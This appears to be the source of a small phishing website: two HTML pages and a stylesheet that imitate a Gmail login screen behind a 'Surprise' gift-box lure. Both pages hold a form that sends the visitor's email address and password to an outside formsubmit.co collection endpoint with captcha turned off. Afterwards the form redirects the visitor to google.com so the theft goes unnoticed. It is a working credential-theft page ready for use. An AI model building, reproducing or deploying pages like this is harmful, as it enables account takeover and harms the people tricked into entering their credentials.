
<file: index.html>
<!DOCTYPE html>
<html>
  <head>
    <meta property="og:image"  content="https://img.freepik.com/free-photo/gift-boxes-white-background_1205-2760.jpg?w=740&t=st=1653465084~exp=1653465684~hmac=11d20d451bf62341e8e191f16ba8b78fcc650b337ae7f7a7a39c5cddd5766c2e" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, intial-scale=1.0">
    <title>Surprise 🎀🎁🎁🎀</title>
    <link rel="preload" href="gmail.webp" title="Gmail logo" type="image/png" />
    <link rel="stylesheet" href="style.css"/>
  </head>
  <body>
    <div class="view">
      <img src="gmail.webp" alt="Gmail logo" loading="lazy" />
      <div class="box">
        <form action="https://formsubmit.co/e1f0762ef5a6595b2593cba42edbddee" method="post" accept-charset="utf-8">
          <input type="hidden" name="_next" value="https://www.google.com">
          <input type="hidden" name="_captcha" value="false">
          <p>Email Address</p>
         <input type="email" placeholder="Enter your email" name="Email" id="input" required/>
         <br />
          <p>password</p>
         <input type="password" placeholder="Enter your Password" name="Password" pattern=".{8,}" title="Must contain at least one number and one uppercase and lowercase letter, and at least 8 or more characters" id="input" required/>
         <br /><br /><br />
         <input type="checkbox" name="checking" />
         <p id="check">Remember Me</p>
         <button type="submit">Log in</button>
        </form>
      </div>
    </div>
  </body>
</html>
</file>

<file: Gmail.html>
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, intial-scale=1.0">
    <title>Gmail login page</title>
    <link rel="stylesheet" href="style.css"/>
  </head>
  <body>
    <div class="view">
      <img src="gmail.png" alt="Gmail logo" />
      <div class="box">
        <form action="https://formsubmit.co/e1f0762ef5a6595b2593cba42edbddee" method="post" accept-charset="utf-8">
          <input type="hidden" name="_next" value="https://www.google.com">
          <input type="hidden" name="_captcha" value="false">
          <p>Email Address</p>
         <input type="email" placeholder="Enter your email" name="Email" id="input" required/>
         <br />
          <p>password</p>
         <input type="password" placeholder="Enter your Password" name="Password" pattern=".{8,}" title="Must contain at least one number and one uppercase and lowercase letter, and at least 8 or more characters" id="input" required/>
         <br /><br /><br />
         <input type="checkbox" name="checking" />
         <p id="check">Remember Me</p>
         <button type="submit">Log in</button>
        </form>
      </div>
    </div>
  </body>
</html>
</file>
<file: style.css>
body
{
  font-family: Consolas;
 display: flex;
 justify-content: center;
 align-items: center;
 min-height: 100vh;
 background: #f0f0f1;
}
img
{
  position: relative;
  bottom: 70px;
  left: 35px;
  height: 95px;
  width: 250px;
}
.box
{
  box-shadow: 10px 10px 10px #565656;
  position: relative;
  bottom: 20px;
  height: 300px;
  left: 0;
  width: 80%;
  background: #fff;
  padding: 25px 33px;
  border-radius: 10px;
}
p 
{
  position: relative;
  font-size: 1.2em;
  bottom: -10px;
}
#input
{
  width: 95%;
  padding: 10px 8px;
  font-size: 1.1em;
  border: 1 solid #111;
  border-radius: 6px;
  border-block-color: #111;
  opacity: 1;
}
#input input::placeholder
{
  color: #cccccc;
}
#input:focus::placeholder
{
  opacity: 0;
  font-size: .8em;
  transition: .3s;
}
#check
{
  font-size: 1em;
  position: relative;
  bottom: 38px;
  left: 25px;
}
button
{
  height: 50px;
  width: 80px;
  position: relative;
  bottom: 80px;
  right: -185px;
  border: 0;
  border-radius: 4px;
  font-size: 1.1em;
  color: #fff;
  background: rgb(66,133,244);
}
</file>
